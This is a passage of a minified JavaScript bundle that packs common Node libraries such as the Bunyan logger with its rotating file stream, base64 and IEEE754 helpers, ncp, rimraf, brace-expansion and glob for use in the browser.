r?t.has(r)?"[Circular]":(t.add(r),r):r}}:function(){var t=[];return function(e,r){return r&&"object"==typeof r?-1!==t.indexOf(r)?"[Circular]":(t.push(r),r):r}};function K(t){try{return JSON.stringify(t)}catch(n){try{return JSON.stringify(t,H())}catch(n){if(v)return v(t);var e=n.stack.split(/\n/g,3).join("\n");return x('bunyan: ERROR: Exception in `JSON.stringify(rec)`. You can install the "safe-json-stringify" module to have Bunyan fallback to safer stringification. Record:\n'+(s=S("%s\n%s",c.inspect(t),n.stack),r||(r="    "),r+s.split(/\r?\n/g).join("\n"+r)),e),S("(Exception in JSON.stringify(rec): %j. See stderr for details.)",n.message)}}var s,r}var G=null;function V(t){this.limit=t&&t.limit?t.limit:100,this.writable=!0,this.records=[],m.call(this)}w&&(G=function(t){if(this.path=t.path,this.count=null==t.count?10:t.count,d.equal(typeof this.count,"number",S('rotating-file stream "count" is not a number: %j (%s) in %j',this.count,typeof this.count,this)),d.ok(this.count>=0,S('rotating-file stream "count" is not >= 0: %j in %j',this.count,this)),t.period){var e={hourly:"1h",daily:"1d",weekly:"1w",monthly:"1m",yearly:"1y"}[t.period]||t.period,r=/^([1-9][0-9]*)([hdwmy]|ms)$/.exec(e);if(!r)throw new Error(S('invalid period: "%s"',t.period));this.periodNum=Number(r[1]),this.periodScope=r[2]}else this.periodNum=1,this.periodScope="d";var n=null;try{n=f.statSync(this.path).mtime.getTime()}catch(t){}var o=!1;n&&(n<this._calcRotTime(0)&&(o=!0));this.stream=f.createWriteStream(this.path,{flags:"a",encoding:"utf8"}),this.rotQueue=[],this.rotating=!1,o?(this._debug("rotateAfterOpen -> call rotate()"),this.rotate()):this._setupNextRot()},c.inherits(G,m),G.prototype._debug=function(){return!1},G.prototype._setupNextRot=function(){this.rotAt=this._calcRotTime(1),this._setRotationTimer()},G.prototype._setRotationTimer=function(){var t=this,e=this.rotAt-Date.now(),r=2147483647;e>r&&(e=r),this.timeout=setTimeout((function(){t._debug("_setRotationTimer timeout -> call rotate()"),t.rotate()}),e),"function"==typeof this.timeout.unref&&this.timeout.unref()},G.prototype._calcRotTime=function(t){this._debug("_calcRotTime: %s%s",this.periodNum,this.periodScope);var e,r=new Date;switch(this._debug("  now local: %s",r),this._debug("    now utc: %s",r.toISOString()),this.periodScope){case"ms":e=this.rotAt?this.rotAt+this.periodNum*t:Date.now()+this.periodNum*t;break;case"h":e=this.rotAt?this.rotAt+60*this.periodNum*60*1e3*t:Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours()+t);break;case"d":e=this.rotAt?this.rotAt+24*this.periodNum*60*60*1e3*t:Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()+t);break;case"w":if(this.rotAt)e=this.rotAt+7*this.periodNum*24*60*60*1e3*t;else{var n=7-r.getUTCDay();t<1&&(n=-r.getUTCDay()),(t>1||t<-1)&&(n+=7*t),e=Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()+n)}break;case"m":e=this.rotAt?Date.UTC(r.getUTCFullYear(),r.getUTCMonth()+this.periodNum*t,1):Date.UTC(r.getUTCFullYear(),r.getUTCMonth()+t,1);break;case"y":e=this.rotAt?Date.UTC(r.getUTCFullYear()+this.periodNum*t,0,1):Date.UTC(r.getUTCFullYear()+t,0,1);break;default:d.fail(S('invalid period scope: "%s"',this.periodScope))}if(this._debug()){this._debug("  **rotAt**: %s (utc: %s)",e,new Date(e).toUTCString());var o=Date.now();this._debug("        now: %s (%sms == %smin == %sh to go)",o,e-o,(e-o)/1e3/60,(e-o)/1e3/60/60)}return e},G.prototype.rotate=function(){var t=this;if(t.rotAt&&t.rotAt>Date.now())return t._setRotationTimer();if(this._debug("rotate"),t.rotating)throw new TypeError("cannot start a rotation when already rotating");function e(){if(0===t.count||o<0)return r();var n=t.path,h=t.path+"."+String(o);o>0&&(n+="."+String(o-1)),o-=1,f.exists(n,(function(o){o?(t._debug("  mv %s %s",n,h),w(n,h,(function(n){n?(t.emit("error",n),r()):e()}))):e()}))}function r(){t._debug("  open %s",t.path),t.stream=f.createWriteStream(t.path,{flags:"a",encoding:"utf8"});for(var q=t.rotQueue,e=q.length,i=0;i<e;i++)t.stream.write(q[i]);t.rotQueue=[],t.rotating=!1,t.emit("drain"),t._setupNextRot()}t.rotating=!0,t.stream.end();var n,o=this.count;n=t.path+"."+String(o-1),0===o&&(n=t.path),o-=1,t._debug("  rm %s",n),f.unlink(n,(function(t){e()}))},G.prototype.write=function(s){return this.rotating?(this.rotQueue.push(s),!1):this.stream.write(s)},G.prototype.end=function(s){this.stream.end()},G.prototype.destroy=function(s){this.stream.destroy()},G.prototype.destroySoon=function(s){this.stream.destroySoon()}),c.inherits(V,m),V.prototype.write=function(t){if(!this.writable)throw new Error("RingBuffer has been ended already");return this.records.push(t),this.records.length>this.limit&&this.records.shift(),!0},V.prototype.end=function(){arguments.length>0&&this.write.apply(this,Array.prototype.slice.call(arguments)),this.writable=!1},V.prototype.destroy=function(){this.writable=!1,this.emit("close")},V.prototype.destroySoon=function(){this.destroy()},t.exports=z,t.exports.TRACE=10,t.exports.DEBUG=20,t.exports.INFO=j,t.exports.WARN=T,t.exports.ERROR=I,t.exports.FATAL=60,t.exports.resolveLevel=D,t.exports.levelFromName=B,t.exports.nameFromLevel=P,t.exports.VERSION="1.8.15",t.exports.LOG_VERSION=0,t.exports.createLogger=function(t){return new z(t)},t.exports.RingBuffer=V,t.exports.RotatingFileStream=G,t.exports.safeCycles=H}).call(this,r(4),r(8).Buffer)},function(t,e,r){"use strict";e.byteLength=function(t){var e=f(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,i,r=f(t),n=r[0],l=r[1],c=new h(function(t,e,r){return 3*(e+r)/4-r}(0,n,l)),d=0,m=l>0?n-4:n;for(i=0;i<m;i+=4)e=o[t.charCodeAt(i)]<<18|o[t.charCodeAt(i+1)]<<12|o[t.charCodeAt(i+2)]<<6|o[t.charCodeAt(i+3)],c[d++]=e>>16&255,c[d++]=e>>8&255,c[d++]=255&e;2===l&&(e=o[t.charCodeAt(i)]<<2|o[t.charCodeAt(i+1)]>>4,c[d++]=255&e);1===l&&(e=o[t.charCodeAt(i)]<<10|o[t.charCodeAt(i+1)]<<4|o[t.charCodeAt(i+2)]>>2,c[d++]=e>>8&255,c[d++]=255&e);return c},e.fromByteArray=function(t){for(var e,r=t.length,o=r%3,h=[],f=16383,i=0,c=r-o;i<c;i+=f)h.push(l(t,i,i+f>c?c:i+f));1===o?(e=t[r-1],h.push(n[e>>2]+n[e<<4&63]+"==")):2===o&&(e=(t[r-2]<<8)+t[r-1],h.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return h.join("")};for(var n=[],o=[],h="undefined"!=typeof Uint8Array?Uint8Array:Array,code="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0;i<64;++i)n[i]=code[i],o[code.charCodeAt(i)]=i;function f(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function l(t,e,r){for(var o,h,output=[],i=e;i<r;i+=3)o=(t[i]<<16&16711680)+(t[i+1]<<8&65280)+(255&t[i+2]),output.push(n[(h=o)>>18&63]+n[h>>12&63]+n[h>>6&63]+n[63&h]);return output.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,r,n,o){var h,f,l=8*o-n-1,c=(1<<l)-1,d=c>>1,m=-7,i=r?o-1:0,y=r?-1:1,s=t[e+i];for(i+=y,h=s&(1<<-m)-1,s>>=-m,m+=l;m>0;h=256*h+t[e+i],i+=y,m-=8);for(f=h&(1<<-m)-1,h>>=-m,m+=n;m>0;f=256*f+t[e+i],i+=y,m-=8);if(0===h)h=1-d;else{if(h===c)return f?NaN:1/0*(s?-1:1);f+=Math.pow(2,n),h-=d}return(s?-1:1)*f*Math.pow(2,h-n)},e.write=function(t,e,r,n,o,h){var f,l,c,d=8*h-o-1,m=(1<<d)-1,y=m>>1,rt=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,i=n?0:h-1,v=n?1:-1,s=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(l=isNaN(e)?1:0,f=m):(f=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-f))<1&&(f--,c*=2),(e+=f+y>=1?rt/c:rt*Math.pow(2,1-y))*c>=2&&(f++,c/=2),f+y>=m?(l=0,f=m):f+y>=1?(l=(e*c-1)*Math.pow(2,o),f+=y):(l=e*Math.pow(2,y-1)*Math.pow(2,o),f=0));o>=8;t[r+i]=255&l,i+=v,l/=256,o-=8);for(f=f<<o|l,d+=o;d>0;t[r+i]=255&f,i+=v,f/=256,d-=8);t[r+i-v]|=128*s}},function(t,e){e.endianness=function(){return"LE"},e.hostname=function(){return"undefined"!=typeof location?location.hostname:""},e.loadavg=function(){return[]},e.uptime=function(){return 0},e.freemem=function(){return Number.MAX_VALUE},e.totalmem=function(){return Number.MAX_VALUE},e.cpus=function(){return[]},e.type=function(){return"Browser"},e.release=function(){return"undefined"!=typeof navigator?navigator.appVersion:""},e.networkInterfaces=e.getNetworkInterfaces=function(){return{}},e.arch=function(){return"javascript"},e.platform=function(){return"browser"},e.tmpdir=e.tmpDir=function(){return"/tmp"},e.EOL="\n",e.homedir=function(){return"/"}},function(t,e,r){(function(t){var r;function n(){}n.prototype.addProbe=function(t){var p={fire:function(){}};return this[t]=p,p},n.prototype.enable=function(){},n.prototype.fire=function(){},n.prototype.disable=function(){};for(var o=["Release","default","Debug"],h=null,i=0;i<o.length;i++)try{r=(!function(){var t=new Error("Cannot find module 'undefined'");throw t.code="MODULE_NOT_FOUND",t}()).DTraceProvider;break}catch(t){null===h&&(h=t)}if(!r){if("hard"===t.env.NODE_DTRACE_PROVIDER_REQUIRE)throw h;r=n}e.DTraceProvider=r,e.createDTraceProvider=function(t,r){return 2==arguments.length?new e.DTraceProvider(t,r):new e.DTraceProvider(t)}}).call(this,r(4))},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}},function(t,e,r){"use strict";var n=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,h=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(t){r[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,source){for(var e,r,f=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var l in e=Object(arguments[s]))o.call(e,l)&&(f[l]=e[l]);if(n){r=n(e);for(var i=0;i<r.length;i++)h.call(e,r[i])&&(f[r[i]]=e[r[i]])}}return f}},,function(t,e,r){"use strict";var n=r(6).Buffer,o=r(346);t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.head=null,this.tail=null,this.length=0}return t.prototype.push=function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length},t.prototype.unshift=function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length},t.prototype.shift=function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}},t.prototype.clear=function(){this.head=this.tail=null,this.length=0},t.prototype.join=function(s){if(0===this.length)return"";for(var p=this.head,t=""+p.data;p=p.next;)t+=s+p.data;return t},t.prototype.concat=function(t){if(0===this.length)return n.alloc(0);if(1===this.length)return this.head.data;for(var e,r,o,h=n.allocUnsafe(t>>>0),p=this.head,i=0;p;)e=p.data,r=h,o=i,e.copy(r,o),i+=p.data.length,p=p.next;return h},t}(),o&&o.inspect&&o.inspect.custom&&(t.exports.prototype[o.inspect.custom]=function(){var t=o.inspect({length:this.length});return this.constructor.name+" "+t})},,function(t,e,r){var n=r(8),o=n.Buffer;function h(t,e){for(var r in t)e[r]=t[r]}function f(t,e,r){return o(t,e,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?t.exports=n:(h(n,e),e.Buffer=f),f.prototype=Object.create(o.prototype),h(o,f),f.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return o(t,e,r)},f.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=o(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},f.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return o(t)},f.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},function(t,e,r){"use strict";t.exports=h;var n=r(201),o=Object.create(r(75));function h(t){if(!(this instanceof h))return new h(t);n.call(this,t)}o.inherits=r(3),o.inherits(h,n),h.prototype._transform=function(t,e,r){r(null,t)}},function(t,e,r){t.exports=r(130)},function(t,e,r){t.exports=r(56)},function(t,e,r){t.exports=r(129).Transform},function(t,e,r){t.exports=r(129).PassThrough},function(t,e){var r=Object.prototype.hasOwnProperty;function n(t){return"[Throws: "+(t?t.message:"?")+"]"}function o(t){var e=[];return function t(o){if(null===o||"object"!=typeof o)return o;if(-1!==e.indexOf(o))return"[Circular]";if(e.push(o),"function"==typeof o.toJSON)try{var h=t(o.toJSON());return e.pop(),h}catch(t){return n(t)}if(Array.isArray(o)){var f=o.map(t);return e.pop(),f}var l=Object.keys(o).reduce((function(e,h){return e[h]=t(function(t,e){if(r.call(t,e))try{return t[e]}catch(t){return n(t)}return t[e]}(o,h)),e}),{});return e.pop(),l}(t)}t.exports=function(data,t,e){return JSON.stringify(o(data),t,e)},t.exports.ensureProperties=o},function(t,e,r){var n=r(43),o=r(355).ncp,path=r(36),h=r(356),f=r(362);function l(source,t,e,r,o){var h=e?"w":"wx",ins=n.createReadStream(source),f=n.createWriteStream(t,{flags:h});function l(){n.unlink(source,o)}ins.on("error",(function(n){ins.destroy(),f.destroy(),f.removeListener("close",l),"EISDIR"===n.code||"EPERM"===n.code?c(source,t,e,r,o):o(n)})),f.on("error",(function(t){ins.destroy(),f.destroy(),f.removeListener("close",l),o(t)})),f.once("close",l),ins.pipe(f)}function c(source,t,e,r,n){var f={stopOnErr:!0,clobber:!1,limit:r};function l(){o(source,t,f,(function(t){if(t)return n(t[0]);h(source,{disableGlob:!0},n)}))}e?h(t,{disableGlob:!0},(function(t){if(t)return n(t);l()})):l()}t.exports=function(source,t,e,r){"function"==typeof e&&(r=e,e={});var o=!!e.mkdirp,h=!1!==e.clobber,d=e.limit||16;o?f(path.dirname(t),(function(t){if(t)return r(t);m()})):m();function m(){h?n.rename(source,t,(function(e){return e?"EXDEV"!==e.code?r(e):void l(source,t,h,d,r):r()})):n.link(source,t,(function(e){if(e)return"EXDEV"===e.code?void l(source,t,h,d,r):"EISDIR"===e.code||"EPERM"===e.code?void c(source,t,h,d,r):void r(e);n.unlink(source,r)}))}}},function(t,e,r){(function(e,n){var o=r(43),path=r(36);function h(source,t,r,f){var l=f;f||(l=r,r={});var c=e.cwd(),d=path.resolve(c,source),m=path.resolve(c,t),filter=r.filter,y=r.rename,v=r.transform,w=!1!==r.clobber,_=r.modified,M=r.dereference,S=null,k=0,E=0,A=0,x=r.limit||h.limit||16;function O(source){if(k++,filter)if(filter instanceof RegExp){if(!filter.test(source))return L(!0)}else if("function"==typeof filter&&!filter(source))return L(!0);return R(source)}function R(source){var t=M?o.stat:o.lstat;if(A>=x)return n((function(){R(source)}));A++,t(source,(function(t,e){var r,n,h={};return t?P(t):(h.name=source,h.mode=e.mode,h.mtime=e.mtime,h.atime=e.atime,e.isDirectory()?void B(n=(r=h).name.replace(d,m),(function(t){if(t)return function(t,e){o.mkdir(e,t.mode,(function(e){if(e)return P(e);T(t.name)}))}(r,n);T(r.name)})):e.isFile()?function(t){var e=t.name.replace(d,m);y&&(e=y(e));B(e,(function(r){return r?C(t,e):(w&&j(e,(function(){C(t,e)})),_?void(M?o.stat:o.lstat)(e,(function(r,n){if(!(t.mtime.getTime()>n.mtime.getTime()))return L();C(t,e)})):L())}))}(h):e.isSymbolicLink()?function(link){var t=link.replace(d,m);o.readlink(link,(function(e,r){if(e)return P(e);!function(t,e){M&&(t=path.resolve(c,t));B(e,(function(r){if(r)return I(t,e);o.readlink(e,(function(r,n){return r?P(r):(M&&(n=path.resolve(c,n)),n===t?L():j(e,(function(){I(t,e)})))}))}))}(r,t)}))}(source):void 0)}))}function C(t,e){var r=o.createReadStream(t.name),n=o.createWriteStream(e,{mode:t.mode});r.on("error",P),n.on("error",P),v?v(r,n,t):n.on("open",(function(){r.pipe(n)})),n.once("finish",(function(){_?(o.utimesSync(e,t.atime,t.mtime),L()):L()}))}function j(t,e){o.unlink(t,(function(t){return t?P(t):e()}))}function T(t){o.readdir(t,(function(e,r){return e?P(e):(r.forEach((function(e){O(path.join(t,e))})),L())}))}function I(t,e){o.symlink(t,e,(function(t){return t?P(t):L()}))}function B(path,t){o.lstat(path,(function(e){return e&&"ENOENT"===e.code?t(!0):t(!1)}))}function P(t){return r.stopOnError?l(t):(!S&&r.errs?S=o.createWriteStream(r.errs):S||(S=[]),void 0===S.write?S.push(t):S.write(t.stack+"\n\n"),L())}function L(t){if(t||A--,E++,k===E&&0===A&&void 0!==l)return l(S||null)}x=x<1?1:x>512?512:x,O(d)}t.exports=h,h.ncp=h}).call(this,r(4),r(100).setImmediate)},function(t,e,r){(function(e){t.exports=m,m.sync=_;var n=r(62),path=r(36),o=r(43),h=r(202),f={nosort:!0,nocomment:!0,nonegate:!0,silent:!0},l=0,c="win32"===e.platform;function d(t){["unlink","chmod","stat","lstat","rmdir","readdir"].forEach((function(e){t[e]=t[e]||o[e],t[e+="Sync"]=t[e]||o[e]})),t.maxBusyTries=t.maxBusyTries||3,t.emfileWait=t.emfileWait||1e3,t.disableGlob=t.disableGlob||!1}function m(p,t,e){"function"==typeof t&&(e=t,t={}),n(p,"rimraf: missing path"),n.equal(typeof p,"string","rimraf: path should be a string"),n(t,"rimraf: missing options"),n.equal(typeof t,"object","rimraf: options should be object"),n.equal(typeof e,"function","rimraf: callback function required"),d(t);var r=0,m=null,v=0;if(t.disableGlob||!h.hasMagic(p))return w(null,[p]);function w(n,o){return n?e(n):0===(v=o.length)?e():void o.forEach((function(p){y(p,t,(function n(o){if(o){if(c&&("EBUSY"===o.code||"ENOTEMPTY"===o.code||"EPERM"===o.code)&&r<t.maxBusyTries)return r++,setTimeout((function(){y(p,t,n)}),100*r);if("EMFILE"===o.code&&l<t.emfileWait)return setTimeout((function(){y(p,t,n)}),l++);"ENOENT"===o.code&&(o=null)}l=0,function(t){m=m||t,0==--v&&e(m)}(o)}))}))}o.lstat(p,(function(t,e){if(!t)return w(null,[p]);h(p,f,w)}))}function y(p,t,e){n(p),n(t),n("function"==typeof e),t.lstat(p,(function(r,o){return r&&"ENOENT"===r.code?e(null):o&&o.isDirectory()?w(p,t,r,e):void t.unlink(p,(function(r){if(r){if("ENOENT"===r.code)return e(null);if("EPERM"===r.code)return c?function(p,t,e,r){n(p),n(t),n("function"==typeof r),e&&n(e instanceof Error);t.chmod(p,666,(function(n){n?r("ENOENT"===n.code?null:e):t.stat(p,(function(n,o){n?r("ENOENT"===n.code?null:e):o.isDirectory()?w(p,t,e,r):t.unlink(p,r)}))}))}(p,t,r,e):w(p,t,r,e);if("EISDIR"===r.code)return w(p,t,r,e)}return e(r)}))}))}function v(p,t,e){n(p),n(t),e&&n(e instanceof Error);try{t.chmodSync(p,666)}catch(t){if("ENOENT"===t.code)return;throw e}try{var r=t.statSync(p)}catch(t){if("ENOENT"===t.code)return;throw e}r.isDirectory()?M(p,t,e):t.unlinkSync(p)}function w(p,t,e,r){n(p),n(t),e&&n(e instanceof Error),n("function"==typeof r),t.rmdir(p,(function(o){!o||"ENOTEMPTY"!==o.code&&"EEXIST"!==o.code&&"EPERM"!==o.code?o&&"ENOTDIR"===o.code?r(e):r(o):function(p,t,e){n(p),n(t),n("function"==typeof e),t.readdir(p,(function(r,n){if(r)return e(r);var o,h=n.length;if(0===h)return t.rmdir(p,e);n.forEach((function(r){m(path.join(p,r),t,(function(r){if(!o)return r?e(o=r):void(0==--h&&t.rmdir(p,e))}))}))}))}(p,t,r)}))}function _(p,t){var e;if(d(t=t||{}),n(p,"rimraf: missing path"),n.equal(typeof p,"string","rimraf: path should be a string"),n(t,"rimraf: missing options"),n.equal(typeof t,"object","rimraf: options should be object"),t.disableGlob||!h.hasMagic(p))e=[p];else try{o.lstatSync(p),e=[p]}catch(t){e=h.sync(p,f)}if(e.length)for(var i=0;i<e.length;i++){p=e[i];try{var r=t.lstatSync(p)}catch(t){if("ENOENT"===t.code)return}try{r&&r.isDirectory()?M(p,t,null):t.unlinkSync(p)}catch(e){if("ENOENT"===e.code)return;if("EPERM"===e.code)return c?v(p,t,e):M(p,t,e);if("EISDIR"!==e.code)throw e;M(p,t,e)}}}function M(p,t,e){n(p),n(t),e&&n(e instanceof Error);try{t.rmdirSync(p)}catch(r){if("ENOENT"===r.code)return;if("ENOTDIR"===r.code)throw e;"ENOTEMPTY"!==r.code&&"EEXIST"!==r.code&&"EPERM"!==r.code||function(p,t){n(p),n(t),t.readdirSync(p).forEach((function(e){_(path.join(p,e),t)})),t.rmdirSync(p,t)}(p,t)}}}).call(this,r(4))},function(t,e,r){var n=r(358),o=r(359);t.exports=function(t){if(!t)return[];"{}"===t.substr(0,2)&&(t="\\{\\}"+t.substr(2));return k(function(t){return t.split("\\\\").join(h).split("\\{").join(f).split("\\}").join(l).split("\\,").join(c).split("\\.").join(d)}(t),!0).map(y)};var h="\0SLASH"+Math.random()+"\0",f="\0OPEN"+Math.random()+"\0",l="\0CLOSE"+Math.random()+"\0",c="\0COMMA"+Math.random()+"\0",d="\0PERIOD"+Math.random()+"\0";function m(t){return parseInt(t,10)==t?parseInt(t,10):t.charCodeAt(0)}function y(t){return t.split(h).join("\\").split(f).join("{").split(l).join("}").split(c).join(",").split(d).join(".")}function v(t){if(!t)return[""];var e=[],r=o("{","}",t);if(!r)return t.split(",");var pre=r.pre,body=r.body,n=r.post,p=pre.split(",");p[p.length-1]+="{"+body+"}";var h=v(n);return n.length&&(p[p.length-1]+=h.shift(),p.push.apply(p,h)),e.push.apply(e,p),e}function w(t){return"{"+t+"}"}function _(t){return/^-?0\d/.test(t)}function M(i,t){return i<=t}function S(i,t){return i>=t}function k(t,e){var r=[],h=o("{","}",t);if(!h||/\$$/.test(h.pre))return[t];var f,c=/^-?\d+\.\.-?\d+(?:\.\.-?\d+)?$/.test(h.body),d=/^[a-zA-Z]\.\.[a-zA-Z](?:\.\.-?\d+)?$/.test(h.body),y=c||d,E=h.body.indexOf(",")>=0;if(!y&&!E)return h.post.match(/,.*\}/)?k(t=h.pre+"{"+h.body+l+h.post):[t];if(y)f=h.body.split(/\.\./);else if(1===(f=v(h.body)).length&&1===(f=k(f[0],!1).map(w)).length)return(x=h.post.length?k(h.post,!1):[""]).map((function(p){return h.pre+f[0]+p}));var A,pre=h.pre,x=h.post.length?k(h.post,!1):[""];if(y){var O=m(f[0]),R=m(f[1]),C=Math.max(f[0].length,f[1].length),j=3==f.length?Math.abs(m(f[2])):1,T=M;R<O&&(j*=-1,T=S);var I=f.some(_);A=[];for(var i=O;T(i,R);i+=j){var B;if(d)"\\"===(B=String.fromCharCode(i))&&(B="");else if(B=String(i),I){var P=C-B.length;if(P>0){var L=new Array(P+1).join("0");B=i<0?"-"+L+B.slice(1):L+B}}A.push(B)}}else A=n(f,(function(t){return k(t,!1)}));for(var N=0;N<A.length;N++)for(var D=0;D<x.length;D++){var z=pre+A[N]+x[D];(!e||y||z)&&r.push(z)}return r}},function(t,e){t.exports=function(t,e){for(var n=[],i=0;i<t.length;i++){var o=e(t[i],i);r(o)?n.push.apply(n,o):n.push(o)}return n};var r=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,r){"use strict";function n(a,b,t){a instanceof RegExp&&(a=o(a,t)),b instanceof RegExp&&(b=o(b,t));var e=h(a,b,t);return e&&{start:e[0],end:e[1],pre:t.slice(0,e[0]),body:t.slice(e[0]+a.length,e[1]),post:t.slice(e[1]+b.length)}}function o(t,e){var r=e.match(t);return r?r[0]:null}function h(a,b,t){var e,r,n,o,h,f=t.indexOf(a),l=t.indexOf(b,f+1),i=f;if(f>=0&&l>0){for(e=[],n=t.length;i>=0&&!h;)i==f?(e.push(i),f=t.indexOf(a,i+1)):1==e.length?h=[e.pop(),l]:((r=e.pop())<n&&(n=r,o=l),l=t.indexOf(b,i+1)),i=f<l&&f>=0?f:l;e.length&&(h=[n,o])}return h}t.exports=n,n.range=h},function(t,e,r){(function(e){t.exports=y,y.GlobSync=v;var n=r(43),o=r(132),path=(o.Minimatch,r(202).Glob,r(55),r(36)),h=r(62),f=r(133),l=r(203),c=(l.alphasort,l.alphasorti,l.setopts),d=l.ownProp,m=l.childrenIgnored;function y(pattern,t){if("function"==typeof t||3===arguments.length)throw new TypeError("callback provided to sync glob\nSee: https://github.com/isaacs/node-glob/issues/167");return new v(pattern,t).found}function v(pattern,t){if(!pattern)throw new Error("must provide pattern");if("function"==typeof t||3===arguments.length)throw new TypeError("callback provided to sync glob\nSee: https://github.com/isaacs/node-glob/issues/167");if(!(this instanceof v))return new v(pattern,t);if(c(this,pattern,t),this.noprocess)return this;var e=this.minimatch.set.length;this.matches=new Array(e);for(var i=0;i<e;i++)this._process(this.minimatch.set[i],i,!1);this._finish()}v.prototype._finish=function(){if(h(this instanceof v),this.realpath){var t=this;this.matches.forEach((function(e,r){var o=t.matches[r]=Object.create(null);for(var p in e)try{p=t._makeAbs(p),o[n.realpathSync(p,t.realpathCache)]=!0}catch(e){if("stat"!==e.syscall)throw e;o[t._makeAbs(p)]=!0}}))}l.finish(this)},v.prototype._process=function(pattern,t,e){h(this instanceof v);for(var r,n=0;"string"==typeof pattern[n];)n++;switch(n){case pattern.length:return void this._processSimple(pattern.join("/"),t);case 0:r=null;break;default:r=pattern.slice(0,n).join("/")}var l,c=pattern.slice(n);null===r?l=".":f(r)||f(pattern.join("/"))?(r&&f(r)||(r="/"+r),l=r):l=r;var d=this._makeAbs(l);m(this,l)||(c[0]===o.GLOBSTAR?this._processGlobStar(r,l,d,c,t,e):this._processReaddir(r,l,d,c,t,e))},v.prototype._processReaddir=function(t,e,r,n,o,h){var f=this._readdir(r,h);if(f){for(var l=n[0],c=!!this.minimatch.negate,d=l._glob,m=this.dot||"."===d.charAt(0),y=[],i=0;i<f.length;i++){if("."!==(_=f[i]).charAt(0)||m)(c&&!t?!_.match(l):_.match(l))&&y.push(_)}var v=y.length;if(0!==v)if(1!==n.length||this.mark||this.stat){n.shift();for(i=0;i<v;i++){var w;_=y[i];w=t?[t,_]:[_],this._process(w.concat(n),o,h)}}else{this.matches[o]||(this.matches[o]=Object.create(null));for(var i=0;i<v;i++){var _=y[i];t&&(_="/"!==t.slice(-1)?t+"/"+_:t+_),"/"!==_.charAt(0)||this.nomount||(_=path.join(this.root,_)),this.matches[o][_]=!0}}}},v.prototype._emitMatch=function(t,e){this._makeAbs(e);if(this.mark&&(e=this._mark(e)),!this.matches[t][e]){if(this.nodir){var r=this.cache[this._makeAbs(e)];if("DIR"===r||Array.isArray(r))return}this.matches[t][e]=!0,this.stat&&this._stat(e)}},v.prototype._readdirInGlobStar=function(t){if(this.follow)return this._readdir(t,!1);var e,r;try{r=n.lstatSync(t)}catch(t){return null}var o=r.isSymbolicLink();return this.symlinks[t]=o,o||r.isDirectory()?e=this._readdir(t,!1):this.cache[t]="FILE",e},v.prototype._readdir=function(t,e){if(e&&!d(this.symlinks,t))return this._readdirInGlobStar(t);if(d(this.cache,t)){var r=this.cache[t];if(!r||"FILE"===r)return null;if(Array.isArray(r))return r}try{return this._readdirEntries(t,n.readdirSync(t))}catch(e){return this._readdirError(t,e),null}},v.prototype._readdirEntries=function(t,e){if(!this.mark&&!this.stat)for(var i=0;i<e.length;i++){var r=e[i];r="/"===t?t+r:t+"/"+r,this.cache[r]=!0}return this.cache[t]=e,e},v.prototype._readdirError=function(t,e){switch(e.code){case"ENOTSUP":case"ENOTDIR":this.cache[this._makeAbs(t)]="FILE";break;case"ENOENT":case"ELOOP":case"ENAMETOOLONG":case"UNKNOWN":this.cache[this._makeAbs(t)]=!1;break;default:if(this.cache[this._makeAbs(t)]=!1,this.strict)throw e;this.silent||console.error("glob error",e)}},v.prototype._processGlobStar=function(t,e,r,n,o,h){var f=this._readdir(r,h);if(f){var l=n.slice(1),c=t?[t]:[],d=c.concat(l);this._process(d,o,!1);var m=f.length;if(!this.symlinks[r]||!h)for(var i=0;i<m;i++){if("."!==f[i].charAt(0)||this.dot){var y=c.concat(f[i],l);this._process(y,o,!0);var 